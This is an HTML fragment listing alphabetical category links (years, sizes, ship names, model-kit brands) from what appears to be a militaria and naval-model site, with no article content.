	<li class="cat-item cat-item-3510"><a href="https://militaryboatsonline.com/category/1800s-1900s/" >1800s-1900s</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaryboatsonline.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://militaryboatsonline.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://militaryboatsonline.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaryboatsonline.com/category/18th-century/" >18th-century</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaryboatsonline.com/category/1916-1946/" >1916-1946</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://militaryboatsonline.com/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://militaryboatsonline.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaryboatsonline.com/category/1938-1945/" >1938-1945</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://militaryboatsonline.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://militaryboatsonline.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://militaryboatsonline.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://militaryboatsonline.com/category/1950-modern/" >1950-modern</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://militaryboatsonline.com/category/1960-61/" >1960-61</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://militaryboatsonline.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://militaryboatsonline.com/category/1971s/" >1971&#039;s</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://militaryboatsonline.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaryboatsonline.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://militaryboatsonline.com/category/20x12/" >20&#215;12</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://militaryboatsonline.com/category/22-inch/" >22-inch</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://militaryboatsonline.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://militaryboatsonline.com/category/29-inch/" >29-inch</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://militaryboatsonline.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://militaryboatsonline.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaryboatsonline.com/category/37-inch/" >37-inch</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaryboatsonline.com/category/55-inch/" >55-inch</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://militaryboatsonline.com/category/56-inch/" >56-inch</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://militaryboatsonline.com/category/5mil/" >5mil</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://militaryboatsonline.com/category/710n/" >710n</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://militaryboatsonline.com/category/89x58/" >89&#215;58</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaryboatsonline.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://militaryboatsonline.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://militaryboatsonline.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://militaryboatsonline.com/category/accuscale/" >accuscale</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://militaryboatsonline.com/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://militaryboatsonline.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://militaryboatsonline.com/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://militaryboatsonline.com/category/adolph/" >adolph</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://militaryboatsonline.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://militaryboatsonline.com/category/african-american/" >african-american</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaryboatsonline.com/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://militaryboatsonline.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://militaryboatsonline.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaryboatsonline.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://militaryboatsonline.com/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://militaryboatsonline.com/category/akagi/" >akagi</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://militaryboatsonline.com/category/akitsushima/" >akitsushima</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://militaryboatsonline.com/category/akzo/" >akzo</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://militaryboatsonline.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaryboatsonline.com/category/alamos/" >alamos</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://militaryboatsonline.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://militaryboatsonline.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://militaryboatsonline.com/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://militaryboatsonline.com/category/aldis/" >aldis</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://militaryboatsonline.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaryboatsonline.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://militaryboatsonline.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaryboatsonline.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://militaryboatsonline.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://militaryboatsonline.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://militaryboatsonline.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://militaryboatsonline.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://militaryboatsonline.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://militaryboatsonline.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-7071"><a href="https://militaryboatsonline.com/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://militaryboatsonline.com/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://militaryboatsonline.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://militaryboatsonline.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaryboatsonline.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://militaryboatsonline.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://militaryboatsonline.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://militaryboatsonline.com/category/aneroid/" >aneroid</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://militaryboatsonline.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://militaryboatsonline.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaryboatsonline.com/category/announced/" >announced</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://militaryboatsonline.com/category/anson/" >anson</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://militaryboatsonline.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://militaryboatsonline.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaryboatsonline.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://militaryboatsonline.com/category/antique1898/" >antique1898</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://militaryboatsonline.com/category/antique1900s/" >antique1900s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://militaryboatsonline.com/category/antque/" >antque</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://militaryboatsonline.com/category/antrim/" >antrim</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaryboatsonline.com/category/anzio/" >anzio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://militaryboatsonline.com/category/ao-112/" >ao-112</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://militaryboatsonline.com/category/approached/" >approached</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaryboatsonline.com/category/aquitaine/" >aquitaine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://militaryboatsonline.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaryboatsonline.com/category/archerfish/" >archerfish</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://militaryboatsonline.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://militaryboatsonline.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://militaryboatsonline.com/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://militaryboatsonline.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://militaryboatsonline.com/category/arkan/" >arkan</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://militaryboatsonline.com/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://militaryboatsonline.com/category/arleigh/" >arleigh</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://militaryboatsonline.com/category/armidale/" >armidale</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaryboatsonline.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://militaryboatsonline.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://militaryboatsonline.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://militaryboatsonline.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://militaryboatsonline.com/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://militaryboatsonline.com/category/asakaze/" >asakaze</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://militaryboatsonline.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaryboatsonline.com/category/ashtrayex/" >ashtrayex</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://militaryboatsonline.com/category/askold/" >askold</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://militaryboatsonline.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://militaryboatsonline.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://militaryboatsonline.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://militaryboatsonline.com/category/aureol/" >aureol</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://militaryboatsonline.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://militaryboatsonline.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://militaryboatsonline.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://militaryboatsonline.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://militaryboatsonline.com/category/authenticast/" >authenticast</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://militaryboatsonline.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://militaryboatsonline.com/category/autonetics/" >autonetics</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://militaryboatsonline.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://militaryboatsonline.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://militaryboatsonline.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://militaryboatsonline.com/category/azimuth/" >azimuth</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://militaryboatsonline.com/category/bacharach/" >bacharach</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://militaryboatsonline.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://militaryboatsonline.com/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://militaryboatsonline.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://militaryboatsonline.com/category/balfour/" >balfour</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://militaryboatsonline.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://militaryboatsonline.com/category/banbao/" >banbao</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://militaryboatsonline.com/category/bancroft/" >bancroft</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://militaryboatsonline.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://militaryboatsonline.com/category/barb/" >barb</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://militaryboatsonline.com/category/barbel/" >barbel</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://militaryboatsonline.com/category/barham/" >barham</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://militaryboatsonline.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://militaryboatsonline.com/category/barnstable/" >barnstable</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaryboatsonline.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://militaryboatsonline.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://militaryboatsonline.com/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://militaryboatsonline.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://militaryboatsonline.com/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://militaryboatsonline.com/category/baton/" >baton</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://militaryboatsonline.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://militaryboatsonline.com/category/battles/" >battles</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://militaryboatsonline.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://militaryboatsonline.com/category/bayraktar/" >bayraktar</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://militaryboatsonline.com/category/bb-35/" >bb-35</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://militaryboatsonline.com/category/bb-55/" >bb-55</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaryboatsonline.com/category/bb-63/" >bb-63</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://militaryboatsonline.com/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://militaryboatsonline.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaryboatsonline.com/category/began/" >began</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://militaryboatsonline.com/category/begin/" >begin</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://militaryboatsonline.com/category/belfast/" >belfast</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://militaryboatsonline.com/category/belleau/" >belleau</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://militaryboatsonline.com/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://militaryboatsonline.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://militaryboatsonline.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://militaryboatsonline.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://militaryboatsonline.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaryboatsonline.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://militaryboatsonline.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaryboatsonline.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://militaryboatsonline.com/category/binnacle/" >binnacle</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://militaryboatsonline.com/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://militaryboatsonline.com/category/birkenhead/" >birkenhead</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://militaryboatsonline.com/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://militaryboatsonline.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://militaryboatsonline.com/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://militaryboatsonline.com/category/blandy/" >blandy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://militaryboatsonline.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://militaryboatsonline.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://militaryboatsonline.com/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://militaryboatsonline.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://militaryboatsonline.com/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://militaryboatsonline.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://militaryboatsonline.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://militaryboatsonline.com/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://militaryboatsonline.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaryboatsonline.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://militaryboatsonline.com/category/boone/" >boone</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaryboatsonline.com/category/bootthe/" >bootthe</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://militaryboatsonline.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://militaryboatsonline.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://militaryboatsonline.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://militaryboatsonline.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://militaryboatsonline.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaryboatsonline.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://militaryboatsonline.com/category/bremerton/" >bremerton</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://militaryboatsonline.com/category/brest/" >brest</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://militaryboatsonline.com/category/brickmania/" >brickmania</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://militaryboatsonline.com/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://militaryboatsonline.com/category/briscoe/" >briscoe</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaryboatsonline.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://militaryboatsonline.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://militaryboatsonline.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://militaryboatsonline.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://militaryboatsonline.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://militaryboatsonline.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://militaryboatsonline.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaryboatsonline.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://militaryboatsonline.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://militaryboatsonline.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://militaryboatsonline.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://militaryboatsonline.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://militaryboatsonline.com/category/ca-1942/" >ca-1942</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaryboatsonline.com/category/ca1920s/" >ca1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://militaryboatsonline.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://militaryboatsonline.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://militaryboatsonline.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://militaryboatsonline.com/category/campbeltown/" >campbeltown</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://militaryboatsonline.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaryboatsonline.com/category/canadians/" >canadians</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://militaryboatsonline.com/category/canav/" >canav</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://militaryboatsonline.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://militaryboatsonline.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://militaryboatsonline.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaryboatsonline.com/category/capodanno/" >capodanno</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://militaryboatsonline.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaryboatsonline.com/category/carney/" >carney</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://militaryboatsonline.com/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://militaryboatsonline.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaryboatsonline.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://militaryboatsonline.com/category/casimir/" >casimir</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://militaryboatsonline.com/category/cb-3/" >cb-3</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://militaryboatsonline.com/category/cb90/" >cb90</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://militaryboatsonline.com/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://militaryboatsonline.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://militaryboatsonline.com/category/cg-10/" >cg-10</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://militaryboatsonline.com/category/cg-12/" >cg-12</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaryboatsonline.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://militaryboatsonline.com/category/chang/" >chang</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://militaryboatsonline.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://militaryboatsonline.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://militaryboatsonline.com/category/chelan/" >chelan</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaryboatsonline.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://militaryboatsonline.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://militaryboatsonline.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://militaryboatsonline.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://militaryboatsonline.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://militaryboatsonline.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://militaryboatsonline.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://militaryboatsonline.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://militaryboatsonline.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaryboatsonline.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://militaryboatsonline.com/category/ciws/" >ciws</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://militaryboatsonline.com/category/cl102/" >cl102</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaryboatsonline.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://militaryboatsonline.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://militaryboatsonline.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://militaryboatsonline.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://militaryboatsonline.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://militaryboatsonline.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://militaryboatsonline.com/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://militaryboatsonline.com/category/cobia/" >cobia</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://militaryboatsonline.com/category/cochrane/" >cochrane</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://militaryboatsonline.com/category/codebreakers/" >codebreakers</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaryboatsonline.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://militaryboatsonline.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaryboatsonline.com/category/collisions/" >collisions</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://militaryboatsonline.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://militaryboatsonline.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://militaryboatsonline.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaryboatsonline.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://militaryboatsonline.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://militaryboatsonline.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://militaryboatsonline.com/category/commissioned/" >commissioned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaryboatsonline.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://militaryboatsonline.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://militaryboatsonline.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://militaryboatsonline.com/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://militaryboatsonline.com/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://militaryboatsonline.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaryboatsonline.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://militaryboatsonline.com/category/container/" >container</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://militaryboatsonline.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://militaryboatsonline.com/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://militaryboatsonline.com/category/conways/" >conway&#039;s</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaryboatsonline.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://militaryboatsonline.com/category/cookstove/" >cookstove</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://militaryboatsonline.com/category/coontz/" >coontz</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://militaryboatsonline.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://militaryboatsonline.com/category/coral/" >coral</a>
</li>
